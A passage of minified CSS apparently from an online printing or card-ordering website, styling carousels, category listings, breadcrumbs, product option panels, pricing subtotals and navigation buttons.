#cbcbcb;padding-left:6px}.front_title{margin-bottom:12px}.upload_design{width:156px;float:left;margin-top:12px}.auto_sld{width:160px;float:left;margin-top:30px}.up_arow{width:100%;float:left}.down_arow{width:100%;float:left}.left_pic{width:156px;float:left}.left_pic img{width:156px;float:left;margin:6px 0}.fr_description{width:156px;float:left;font-family:'SourceSansProSemibold';font-size:12px;color:#52504f;line-height:23px;margin-top:12px}.front_description{width:156px;float:left;font-family:'SourceSansProSemibold';font-size:12px;color:#52504f;line-height:23px}.cutomise_sec{width:100%;float:left}.bot_sec{width:724px;float:right;background:#5a5a5a;margin:0 18px 0 0}.sub_list2{width:460px;float:left;margin:26px 0 0 36px}.sub_list2 ul{width:460px;float:left;list-style:none;margin:0;padding:0}.sub_list2 ul li{width:40%;float:left;background:url(/images/big_arow.png) no-repeat left 4px;font-family:'SourceSansProRegular';font-size:16px;color:#fff;margin:0;line-height:26px;padding:5px 0 5px 10%}.bot_sec.add_card_category{margin-bottom:30px}#wrapper .add_card_category.time_save{width:195px;margin:0;padding:0;float:left;clear:both}#wrapper .add_card_category.time_save:before,#wrapper .add_card_category.time_save:after{content:"";display:table}#wrapper .add_card_category.time_save:after{clear:both}#wrapper .add_card_category.time_save{zoom:1}.add_card_category.time_save .white_bold{font-size:57px;text-align:center;margin:0 0 0 -20px;padding:0}#wrapper .add_card_category.time_save p{font-size:17.6px;width:80%;color:#fff;font-family:Arial,Helvetica;sans-serif;line-height:150%;text-align:center;padding:30px 20px}#wrapper .add_card_category.time_save p span{color:#f90}.add_card_category.time_save a img{margin:-10px auto;margin-bottom:20px;display:block;text-align:center}#mycarousel{padding-right:10px}ul.jcarousel li img.selected{border:1px solid #f60}ul.jcarousel li img.unselected{border:1px solid silver}.jcarousel-skin-tango .jcarousel-clip-vertical{width:auto}.card_left.del_border{border:0 none;#fff}.add_card_category.card_reverse{margin-right:50px}#wrap .jcarousel-skin-tango,#wrap .jcarousel-clip-vertical{height:755px}.jcarousel-skin-tango .jcarousel-item-vertical{margin-bottom:25px}.auto_sld h4{text-align:center;font-size:14px;color:#4180ff;font-family:Arial,Helvetica,sans-serif}@import url("../../css/skins/en-US/default/fonts.css");@import url(https://fonts.googleapis.com/css?family=Arapey:400italic,400);@import url(https://fonts.googleapis.com/css?family=Arapey);.card_index{width:100%;float:left;height:310px;margin-top:-13px}.banner_text{float:left;width:550px;padding:28px 0 0 28px}.banner_text .heading{width:100%;float:left;color:#fff;font-family:'SourceSansProSemibold';font-size:50px;padding-bottom:5px}.banner_text .heading span{color:#ff8a33}.bannertext{background:url(/images/number_bg.png) no-repeat left top;float:left;width:100%;color:#dedede;font-size:20px;font-family:'SourceSansProExtraLight';font-weight:normal;margin:5px 0 0 0;line-height:24px}.bannertext strong{color:#fff}.bannertext span{font-family:'Arapey';font-style:normal;font-weight:400;font-size:22px;color:#fff;line-height:24px}.iner_mid{width:100%;float:left}.inner_main{width:97%;float:left;padding:0 1.5%;margin:0 0 50px 0}.iner_sub_title{width:96%;float:left;padding:20px 0;color:#4cb4ff;font-size:14px;font-family:'SourceSansProRegular';margin-left:1%}.iner_sub_title span{color:gray;padding:0 10px}a.gray_14{color:gray;font-size:14px;font-family:'SourceSansProRegular';text-decoration:none}a.gray_14:hover{color:#4cb4ff;font-size:14px;font-family:'SourceSansProRegular';text-decoration:none}.chat_btn{float:left;width:100%;text-align:center;padding:12px 0}.gray_subtitle{width:100%;float:left;font-size:12px;color:#52504f;font-family:"Swiss 721 SWA",Arial,Tahoma;padding:10px 0}.social_icon{width:100%;float:left;padding:5px 0 25px 0;text-align:center}.social_icon img{padding:0 5px 0 0}.search_box{width:100%;float:left;padding-bottom:15px}.search_box .input_box{background:url(/images/input_bg.jpg) no-repeat left top;border:0;width:164px;height:38px;line-height:38px;float:left;outline:none;padding-left:5px;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:gray}.input_btn{float:right;padding-top:5px}.reviews{width:100%;float:left;padding-top:10px}.cards_inr_right{width:712px;float:right}.cards_inr_right ul{width:100%;float:left;margin:0;padding:0;list-style:none}.cards_inr_right ul li{width:228px;float:left;padding-right:8px;display:block;height:232px;font-family:'arapeyitalic';color:#fff;font-size:16px;text-align:center;padding-bottom:35px}.cards_inr_right ul li strong{font-size:26px}.cards_inr_right ul li sup{font-size:18px;font-weight:bold}.cards_inr_right ul li .gray_btm{width:220px;float:left;background:#5a5a5a;position:relative;top:200px;text-align:left;font-family:'SourceSansProBold';font-size:15px;color:#fff;letter-spacing:2px;padding:5px 0 2px 8px}.tab_main{width:712px;float:right;margin-top:15px}.tab_main .title{width:100%;float:left;font-size:28px;color:#3e74ff;text-decoration:none;font-weight:normal;font-family:'SourceSansProRegular'}.tab_main .get_start{float:left;background:url(/images/get_start_arw.png) no-repeat right;padding:0 50px 0 0;line-height:30px;color:#3e74ff;font-size:14px;font-family:"Swiss 721 SWA",Arial,Tahoma;text-decoration:none}#footer_main{width:100%;float:left;padding-top:12px}.category_main{width:940px;margin:0 auto}.topboxes{width:100%;float:left;margin:12px 0 30px 0;padding:0 0 0 0}.topboxes ul{float:left;padding:0;margin:0;width:100%}.topboxes ul li{float:left;margin-right:18px;border:6px solid transparent;width:285px}.topboxes ul li{float:left;border:6px solid #75b423;width:285px}.topboxes ul li .bgcolor{float:left;width:284px;height:166px;background:#e8e8e8;border:solid 1px gray}.topboxes ul li .bgcolor:hover{border:solid 1px #fff}.topboxes ul .slected1{float:left;width:284px;height:166px;border:6px solid transparent}.topboxes ul .slected2{float:left;width:284px;height:166px;border:6px solid transparent}.topboxes ul .slected3{float:left;width:284px;height:166px;border:6px solid transparent;margin-right:0}.topboxes ul .slected2 .head{background-image:url("/images/boxes_bg_ghosted.png")}.topboxes ul .slected3 .head{background-image:url("/images/boxes_bg_ghosted.png")}.topboxes ul .slected1 .head{background-image:url("/images/boxes_bg_ghosted.png")}.topboxes ul .slected2{float:left;width:284px;height:166px;border:6px solid transparent;margin-left:-10px}.topboxes ul .slected3{float:left;width:284px;height:166px;border:6px solid transparent;margin-left:-10px}.topboxes ul .act1{float:left;width:284px;height:166px;background:#e8e8e8;border:6px solid #8912c7}.topboxes ul .act2{float:left;width:284px;height:166px;background:#e8e8e8;border:6px solid #75b423;margin-left:-10px}.topboxes ul .act3{float:left;width:284px;height:166px;background:#e8e8e8;border:6px solid #ec008c;margin-left:-10px}.topboxes ul .slected1:hover{border:6px solid #8912c7}.topboxes ul .slected2:hover{border:6px solid #75b423}.topboxes ul .slected3:hover{border:6px solid #ec008c}.topboxes ul li .head{width:100%;float:left;font-family:'arapeyitalic';color:#fff;font-weight:bold;font-size:25px;text-align:center;background:url(/images/boxes_bg.png) no-repeat center top;height:43px}.topboxes ul li .head strong{font-size:35px}.topboxes ul li .head sup{font-size:20px;font-weight:bold}.topboxes ul li .detal{width:100%;float:left;text-align:center}.topboxes ul li .text{float:left;width:95%;text-align:center;font-family:MArial,Helvetica,sans-serif;line-height:16px;color:#52504f;font-size:12px;padding:0 0 0 10px}.topboxes.supply{width:100%;float:left;margin:12px 0 30px 0;padding:0 0 0 0}.topboxes.supply{float:left;padding:0;margin:0;width:100%}.topboxes.supply ul li{float:left;margin-right:18px;border:6px solid transparent;width:440px}.topboxes.supply ul li{float:left;border:6px solid #75b423;width:440px}.topboxes.supply ul li .bgcolor{float:left;width:438px;height:166px;background:#e8e8e8;border:solid 1px gray}.topboxes.supply ul li .bgcolor:hover{border:solid 1px #fff}.topboxes.supply ul .slected1{float:left;width:438px;height:166px;border:6px solid transparent}.topboxes.supply ul .slected3{float:left;width:438px;height:166px;border:6px solid transparent;margin-right:0}.topboxes.supply ul .slected3 .head{background-image:url("/images/boxes_bg_ghosted.png")}.topboxes.supply ul .slected1 .head{background-image:url("/images/boxes_bg_ghosted.png")}.topboxes.supply ul .slected3{float:left;width:438px;height:166px;border:6px solid transparent;margin-left:-10px}.topboxes.supply ul .act1{float:left;width:438px;height:166px;background:#e8e8e8;border:6px solid #8912c7}.topboxes.supply ul .act3{float:left;width:438px;height:166px;background:#e8e8e8;border:6px solid #ec008c;margin-left:-10px}.topboxes.supply ul .slected1:hover{border:6px solid #8912c7}.topboxes.supply ul .slected3:hover{border:6px solid #ec008c}.topboxes.supply ul li .head{width:100%;float:left;font-family:'arapeyitalic';color:#fff;font-weight:bold;font-size:25px;text-align:center;background:url(/images/boxes_bg.png) no-repeat center top;height:43px}.topboxes.supply ul li .head strong{font-size:35px}.topboxes.supply ul li .head sup{font-size:20px;font-weight:bold}.topboxes.supply ul li .detal{width:100%;float:left;text-align:center}.topboxes.supply ul li .text{float:left;width:95%;text-align:center;font-family:MArial,Helvetica,sans-serif;line-height:16px;color:#52504f;font-size:12px;padding:0 0 0 10px}.topboxes.search{width:100%;float:left;margin:12px 0 30px 0;padding:0 0 0 0}.topboxes.search{float:left;padding:0;margin:0;width:100%}.topboxes.search ul li{float:left;margin-right:18px;border:6px solid transparent;width:440px}.topboxes.search ul li{float:left;border:6px solid #75b423;width:440px}.topboxes.search ul li .bgcolor{float:left;width:438px;height:166px;background:#e8e8e8;border:solid 1px gray}.topboxes.search ul li .bgcolor:hover{border:solid 1px #fff}.topboxes.search ul .slected1{float:left;width:438px;height:166px;border:6px solid transparent}.topboxes.search ul .slected2{float:left;width:438px;height:166px;border:6px solid transparent;margin-right:0}.topboxes.search ul .slected2 .head{background-image:url("/images/boxes_bg_ghosted.png")}.topboxes.search ul .slected1 .head{background-image:url("/images/boxes_bg_ghosted.png")}.topboxes.search ul .slected2{float:left;width:438px;height:166px;border:6px solid transparent;margin-left:-10px}.topboxes.search ul .act1{float:left;width:438px;height:166px;background:#e8e8e8;border:6px solid #8912c7}.topboxes.search ul .act2{float:left;width:438px;height:166px;background:#e8e8e8;border:6px solid #75b423;margin-left:-10px}.topboxes.search ul .slected1:hover{border:6px solid #8912c7}.topboxes.search ul .slected2:hover{border:6px solid #75b423}.topboxes.search ul li .head{width:100%;float:left;font-family:'arapeyitalic';color:#fff;font-weight:bold;font-size:25px;text-align:center;background:url(/images/boxes_bg.png) no-repeat center top;height:43px}.topboxes.search ul li .head strong{font-size:35px}.topboxes.search ul li .head sup{font-size:20px;font-weight:bold}.topboxes.search ul li .detal{width:100%;float:left;text-align:center}.topboxes.search ul li .text{float:left;width:95%;text-align:center;font-family:MArial,Helvetica,sans-serif;line-height:16px;color:#52504f;font-size:12px;padding:0 0 0 10px}.choose_design{width:100%;float:left;height:58px}.choose_design .number{font-family:'SourceSansProItalic';font-size:51px;color:#fff;text-decoration:none;background:url(/images/numberbg.png) no-repeat;width:59px;height:52px;display:block;float:left;text-align:center;padding-top:6px}.choose_design .number2{font-family:'SourceSansProItalic';font-size:51px;color:#fff;text-decoration:none;background:url(/images/number2bg.png) no-repeat;width:59px;height:52px;display:block;float:left;text-align:center;padding-top:6px}.choose_design .supply_files_number{font-family:'SourceSansProItalic';font-size:51px;color:#fff;text-decoration:none;background:url(/images/num_bg_2.png) no-repeat;width:59px;height:52px;display:block;float:left;text-align:center;padding-top:6px}.choose_design .catagory_title{width:880px;float:left;border-top:solid 1px #999;border-bottom:solid 1px #999;margin-top:6px;font-family:'SourceSansProRegular';font-size:24px;color:#9f00f2;text-indent:5px;padding:12px 0 7px 0}@-moz-document url-prefix(){.choose_design .catagory_title{padding:12px 0 6px 0;}}@media all and (min-width:0){.choose_design .catagory_title{padding-bottom:6px\9}}.choose_design .catagory_title2{width:880px;float:left;border-top:solid 1px #999;border-bottom:solid 1px #999;margin-top:6px;font-family:'SourceSansProRegular';font-size:24px;color:#75b423;text-indent:5px;padding:12px 0 7px 0}@-moz-document url-prefix(){.choose_design .catagory_title2{padding:12px 0 6px 0;}}@media all and (min-width:0){.choose_design .catagory_title2{padding-bottom:6px\9}}.choose_design .catagory_sub_title{color:gray;font-family:'SourceSansProItalic';font-size:14px}.category_left{width:205px;float:left}.category_left .refine{width:100%;float:left}.category_left .refine .search_box{width:100%;float:left;padding:15px 0 15px 0}.category_left .refine .sub_title{width:199px;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;font-family:'SourceSansProSemibold';font-size:18px;color:#9f00f2;line-height:30px;padding-left:5px}.category_left .refine .sub_title_greenfont{color:#75b423}.category_left .refine .input_box{background:url(/images/search_bg.png) no-repeat left top;border:0;width:150px;height:38px;line-height:38px;float:left;outline:none;padding-left:10px;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#acacac;margin:0 0 0 0}.search_Button{background-image:url("/images/search_bg.gif");float:right}.category_left .input_btn1{float:right}ul.color_main{width:100%;float:left;padding:5px 0 0 0;padding:0;list-style:none}ul.color_main li{float:left;padding:0 15px 10px 10px}ul.color_main li span{border-radius:5px;border:solid 1px #a5a5a5;height:24px;width:24px;float:left}ul.option{width:100%;float:left;padding:5px 0 0 0;padding:0;list-style:none}ul.option li{width:100%;float:left}ul.option li .checkbox{width:20px;float:left}ul.option li .text{width:185px;float:left;padding:0;font-family:'SourceSansProRegular',Arial,Tahoma;color:gray;font-size:12px;font-weight:normal;line-height:22px}ul.option li .text a.more{line-height:26px;padding:0;font-family:'SourceSansProRegular',Arial,Tahoma;color:#292828;font-size:12px;text-decoration:none;font-weight:bold}ul.option li .text a.more:hover{color:#9f00f2}.c-expand .checkbox{width:20px;float:left}.c-expand .text{width:185px;float:left;padding:0;font-family:'SourceSansProRegular',Arial,Tahoma;color:gray;font-size:12px;font-weight:normal;line-height:22px}.category_right{width:710px;float:right}.category_right .ri_banner{width:100%;float:right;text-align:right;padding:12px 0 15px 0}.cagegory_listing{width:702px;float:right;border-top:solid 1px #cbcbcb;border-bottom:solid 1px #cbcbcb;margin-top:20px;line-height:normal}.cagegory_listing .text{float:left;padding-right:15px;font-size:13px;font-family:MArial,Helvetica,sans-serif;line-height:30px}.cagegory_listing .wrapperDropDowns{float:left;padding-right:15px;font-size:13px;font-family:MArial,Helvetica,sans-serif;line-height:30px}ul.cards{width:100%;float:left;margin:0;padding:0;list-style-type:none}ul.cards li{width:228px;height:150px;float:left;padding:18px 0 0 8px}.pagingFCT{padding-bottom:2px;font-size:12px;font-family:MArial,Helvetica,sans-serif;text-align:center;float:right;padding-top:5px}div.pagingFCT a.PrevNext,a:visited.PrevNext{color:#676767;text-decoration:none;width:auto;font-size:12px;border:solid 1px #d7d7d7;padding:3px 5px;margin:0 0 0 5px;float:left}div.pagingFCT span.Ellipsis{color:#676767;text-decoration:none;vertical-align:bottom;width:auto;font-size:12px;margin:0 0 0 5px;float:left}div.pagingFCT a.activePrevNext{color:#fff;text-decoration:none;background-color:#3e74ff;width:auto;font-size:12px;padding:4px 5px;margin:0 0 0 5px;float:left}div.pagingFCT a:hover.PrevNext{color:#fff;text-decoration:none;background-color:#3e74ff;width:auto;font-size:12px;padding:3px 5px;margin:0 0 0 5px;float:left}.numbering{color:#676767;text-decoration:none;width:auto;font-size:12px;border:solid 1px #d7d7d7;padding:3px 5px;margin:0 5px 0 5px;float:left}.manufactu{width:100%;float:left;margin:0;padding:0}.listing_space{margin:22px 0}.tabspacing{padding:0 16px}.right_icons{width:730px;float:right;padding-top:25px}.right_icons .tab_main{width:222px;float:left}.right_icons .tab_main .title{width:97%;float:left;border-top:#cbcbcb solid 1px;border-bottom:#cbcbcb solid 1px;font-size:18px;color:#ff771c;line-height:30px;font-family:'SourceSansProSemibold',Arial,Tahoma;text-decoration:none;padding:0 0 0 3%}.chat_btn{float:left;width:100%;text-align:center;padding:12px 0}.tab_main .text{width:100%;float:left;font-size:12px;color:#52504f;text-align:center;font-family:'SourceSansProRegular',Arial,Tahoma;padding:10px 0}.tab_main .icons{width:120%;float:left;text-align:center;margin-left:-18px}.tab_main .icons img{margin:0 2px}.tab_main .input_box{background:url(/images/input_bg.jpg) no-repeat left top;border:0;width:164px;height:38px;line-height:38px;float:left;outline:none;padding-left:5px;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:gray;margin:0 0 0 10px}.input_btn{float:right;padding-top:5px}ul.product_category{width:100%;float:left;margin:0;padding:0}ul.product_category li{width:100%;float:left}.category_right .bot_sec{width:700px;float:right;background:#5a5a5a;margin:0 8px 0 0}.category_right .sub_list2{width:460px;float:left;margin:26px 0 0 36px}.category_right .sub_list2 ul{width:460px;float:left;list-style:none;margin:0;padding:0}.category_right .sub_list2 ul li{width:40%;float:left;background:url(/images/big_arow.png) no-repeat left 4px;font-family:'SourceSansProRegular';font-size:16px;color:#fff;margin:0;line-height:26px;padding:5px 0 5px 10%}.category_right .so_many{width:146px;float:left;margin:26px 0 0 36px}.category_right .white_bold{font-family:'SourceSansProSemibold';font-size:30px;color:#fff}.category_right .white_bold span{font-family:'SourceSansProSemiboldItalic';color:#ff771c;font-size:30px}.b_crum_main{width:99.7%;float:left;background:url(/images/bred_main_bg.jpg) repeat-x top #e8e8e8;padding:20px 0 15px 0;margin-left:2px;margin-top:-13px}.you_here{width:11%;float:left;font-family:'SourceSansProItalic';font-size:12.69pt;color:gray;line-height:38px;margin-left:2.5%}.b_crum{width:84%;float:left;background:url(/images/b_crum_bg.png) no-repeat;height:38px}.b_crum ul{list-style:none;margin:0;padding:0}.b_crum ul li{list-style:none;margin:0;padding:8px 60px;float:left;background:url(/images/b_arrow.png) no-repeat right}.b_crum ul li a{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#cbc7c7;text-decoration:none;line-height:21px}.b_crum ul li a span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_nonact_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.b_crum ul li a.visited{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#4cb4ff;text-decoration:none;line-height:21px}.b_crum ul li a.visited span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_visited_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.b_crum ul li a.current{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#59942c;text-decoration:none;line-height:21px}.b_crum ul li a.current span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_current_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.choose_opt_main{width:95%;float:left;margin:25px 2.5% 0 2%}.choose_opt{width:100%;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb}.choose_opt_title{width:40%;float:left;font-family:'SourceSansProRegular';font-size:21pt;color:#3e74ff;line-height:32pt}.subtotal{width:31%;float:right;font-family:'SourceSansProSemiboldItalic';font-size:13pt;color:#ff771c;line-height:30pt;text-align:left;margin-top:2px}.subtotal span{font-family:'SourceSansProSemiboldItalic';font-size:16pt;color:#fff;line-height:30pt;background:url(/images/subtotal_bg.png) no-repeat left top;width:80px;padding:0;float:right;text-align:center}.choose_opt_left{width:47%;float:left;margin-right:2%;margin-top:14px}.choose_opt_left .sub_title{width:100%;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;font-family:'SourceSansProSemibold';font-size:12pt;color:#ff771c;line-height:30px}.choose_opt_left .quantity_left{width:55%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:28px}.choose_opt_left .quantity_left .overline{text-decoration:line-through}.choose_opt_left .quantity_left .red{color:red}.inpt_radio{width:10px;float:left;margin:0;padding:0;outline:none}.choose_opt_left .quantity_right{width:45%;float:left;margin-top:14px;color:#52504f;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:9pt;line-height:19px}.choose_opt_left .quantity_right span{color:#52504f;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:10pt;font-style:oblique;font-weight:bold}.mar_top{margin-top:25px}.choose_opt_left .paper{width:95%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:28px}.choose_opt_left .sub_title span{font-family:'SourceSansProSemiboldItalic';font-size:12pt;color:#ff771c;line-height:26px;margin-left:30%}.choose_opt_left .finish_left{width:48%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:28px}.choose_opt_left .finish_left .inpt_radio{width:10px;float:left;margin-right:5px;padding:0;outline:none}.choose_opt_left .finish_right{width:48%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:26px;margin-left:2%}.choose_opt_left .finish_right .inpt_radio{width:10px;float:left;margin-right:5px;padding:0;outline:none}.choose_opt_left .corner_opt{width:55%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:28px}.choose_opt_left .previous_btn{width:100%;float:left;margin-top:25px}.choose_opt_left .previous_btn .ipt_btn{background:url(/images/previous_btn.png) no-repeat left top;border:none;outline:none;width:34%;float:left;height:56px;cursor:pointer}.choose_opt_right{width:49%;float:left;margin-left:2%;margin-top:14px}.choose_opt_right .preview_title{width:100%;float:left;border-top:1px solid #cbcbcb;font-family:'SourceSansProSemiboldItalic';font-size:11pt;color:#ff771c;line-height:26px}.choose_opt_right .box_preview{width:99.5%;float:left;border:2px solid gray;margin-top:5px}.choose_opt_right .thumb_preview{width:100%;float:left}.choose_opt_right .thumb_preview img{width:100%;float:left}.choose_opt_right .box_opt{width:100%;float:left;background-color:gray;text-align:right;padding-top:3px;padding-bottom:2px}.choose_opt_right .box_opt img{padding-right:10px}.choose_opt_right .forward_btn{width:100%;float:left;margin-top:10px}.choose_opt_right .forward_btn .ipt_btn{background:url(/images/forward_btn.png) no-repeat left top;border:none;outline:none;width:57%;float:left;height:56px;cursor:pointer}.facility_choose{width:98%;float:left;margin:25px 1% 25px 1.5%;height:80px}.facility_choose .satisfaction{width:240px;float:left;margin:0;background:url(/images/100_hearts.png) no-repeat;height:80px}.facility_choose .satisfaction a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:52px 0 0 132px}.facility_choose .satisfaction a.read_more:hover{text-decoration:underline}.facility_choose .low_price{width:240px;float:left;margin:0;background:url(/images/tick_icon.png) no-repeat;height:80px}.facility_choose .low_price a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 74px}.facility_choose .low_price a.read_more:hover{text-decoration:underline}.facility_choose .upload_again{width:240px;float:left;margin:0;background:url(/images/upload_again.png) no-repeat;height:80px}.facility_choose .upload_again a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 98px}.facility_choose .upload_again a.read_more:hover{text-decoration:underline}.facility_choose .shipping_2day{width:255px;float:left;margin:0;background:url(/images/truck_icon.png) no-repeat;height:80px}.facility_choose .shipping_2day a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 115px}.facility_choose .shipping_2day a.read_more:hover{text-decoration:underline}.bot_sec.add_card_category{margin-bottom:0}body{font-family:Arial,Helvetica,sans-serif}.b_crum_main{width:99.7%;float:left;background:url(/images/bred_main_bg.jpg) repeat-x top #e8e8e8;padding:20px 0 15px 0;margin-left:2px;margin-top:-13px}.you_here{width:11%;float:left;font-family:'SourceSansProItalic';font-size:12.69pt;color:gray;line-height:38px;margin-left:2.5%}.b_crum{width:84%;float:left;background:url(/images/b_crum_bg.png) no-repeat;height:38px}.b_crum ul{list-style:none;margin:0;padding:0}.b_crum ul li{list-style:none;margin:0;padding:8px 20px;float:left;background:url(/images/b_arrow.png) no-repeat right}.b_crum ul li a{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#cbc7c7;text-decoration:none;line-height:21px}.b_crum ul li a span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_nonact_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.b_crum ul li a.visited{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#4cb4ff;text-decoration:none;line-height:21px}.b_crum ul li a.visited span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_visited_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.b_crum ul li a.current{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#59942c;text-decoration:none;line-height:21px}.b_crum ul li a.current span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_current_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.choose_opt_main{width:95%;float:left;margin:25px 2.5% 0 2%}.choose_opt{width:100%;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb}.choose_opt_title{width:40%;float:left;font-family:'SourceSansProRegular';font-size:21pt;color:#3e74ff;line-height:32pt}.subtotal{width:31%;float:right;font-family:'SourceSansProSemiboldItalic';font-size:13pt;color:#ff771c;line-height:30pt;text-align:left;margin-top:2px}.subtotal .price_subtotal{font-family:'SourceSansProSemiboldItalic';font-size:13pt;color:#ff771c;line-height:30pt;text-align:left;width:200px;float:left}.subtotal .price_math{font-family:'SourceSansProSemiboldItalic';font-size:16pt;color:#fff;line-height:30pt;background:url(/images/subtotal_bg.png) no-repeat left top;width:80px;float:left;text-align:center}.choose_opt_left{width:47%;float:left;margin-right:2%;margin-top:14px}.choose_opt_left .sub_title{width:100%;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;font-family:'SourceSansProSemibold';font-size:12pt;color:#ff771c;line-height:38px}.choose_opt_left .quantity_left{width:65%;float:left;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f}.choose_opt_left .quantity_left .overline{text-decoration:line-through}.choose_opt_left .quantity_left .red{color:red}.choose_opt_left .quantity_left ul{list-style:none;margin:0;padding:0}.choose_opt_left .quantity_left ul li{list-style:none;margin:0;padding:10px 0 0 0;width:100%;float:left}.choose_opt_left .quantity_left ul li.radio_txt{width:200px;float:left}.radio_main{width:30px;float:left}.inpt_radio{width:25px;float:left;outline:none;border:none}.radio_txt{width:auto;float:left}.choose_opt_left .quantity_right{width:35%;float:left;margin-top:14px;color:#52504f;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:9pt;line-height:19px}.choose_opt_left .quantity_right span{color:#52504f;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:10pt;font-style:oblique;font-weight:bold}.choose_opt_left .quantity_right .reverse span{color:#52504f;font-weight:normal;font-family:Arial,Helvetica,sans-serif;font-size:10pt;font-style:normal}.mar_top{margin-top:25px}.choose_opt_left .paper,.choose_opt_left .reverse{width:95%;float:left;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f}.choose_opt_left .paper ul,.choose_opt_left .reverse ul{list-style:none;margin:0;padding:0}.choose_opt_left .paper ul li,.choose_opt_left .reverse ul li{list-style:none;margin:0;padding:10px 0 0 0;width:120%;float:left}.choose_opt_left .sub_title span{font-family:'SourceSansProSemiboldItalic';font-size:12pt;color:#ff771c;line-height:26px;margin-left:20%}.choose_opt_left .finish_left{width:52%;float:left;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f}.choose_opt_left .finish_left ul{list-style:none;margin:0;padding:0}.choose_opt_left .finish_left ul li{list-style:none;margin:0;padding:10px 0 0 0;width:100%;float:left}.choose_opt_left .finish_left .inpt_radio{width:25px;float:left;margin-right:5px;padding:0;outline:none}.choose_opt_left .finish_right{width:44%;float:left;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;margin-left:2%}.choose_opt_left .finish_right ul{list-style:none;margin:0;padding:0}.choose_opt_left .finish_right ul li{list-style:none;margin:0;padding:10px 0 0 0;width:100%;float:left}.choose_opt_left .finish_right .inpt_radio{width:25px;float:left;margin-right:5px;padding:0;outline:none}.choose_opt_left .corner_opt{width:55%;float:left;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f}.choose_opt_left .corner_opt ul{list-style:none;margin:0;padding:0}.choose_opt_left .corner_opt ul li{list-style:none;margin:0;padding:10px 0 0 0;width:100%;float:left}.choose_opt_right{width:auto;float:left;margin-left:2%;margin-top:14px}.choose_opt_right .preview_title{width:100%;float:left;border-top:1px solid #cbcbcb;font-family:'SourceSansProSemiboldItalic';font-size:11pt;color:#ff771c;line-height:26px}.choose_opt_right .box_preview{width:99.5%;float:left;border:2px solid gray;margin-top:5px}.choose_opt_right .thumb_preview{width:100%;float:left}.choose_opt_right .thumb_preview img{width:100%;float:left}.choose_opt_right .box_opt{width:100%;float:left;background-color:gray;text-align:right;padding-top:3px;padding-bottom:2px}.choose_opt_right .box_opt img{padding-right:10px}.qty_buttons_container{margin-top:15px}.qty_buttons_container .qty_fwd .ipt_btn{background:url(/images/forward_btn.png) no-repeat left top;border:none;outline:none;-moz-box-sizing:border-box;width:30%;float:RIGHT;height:56px;cursor:pointer;font-size:.01px;color:#fff}.qty_buttons_container .previous_btn{width:30%;float:left;margin-left:20px}#wrapper .qty_buttons_container .previous_btn .ipt_btn{background:url(/images/previous_btn.png) no-repeat left top;border:none;outline:none;width:100%;float:left;height:56px;cursor:pointer;font-size:.01px;color:#fff}.facility{width:98%;float:left;margin:25px 1% 25px 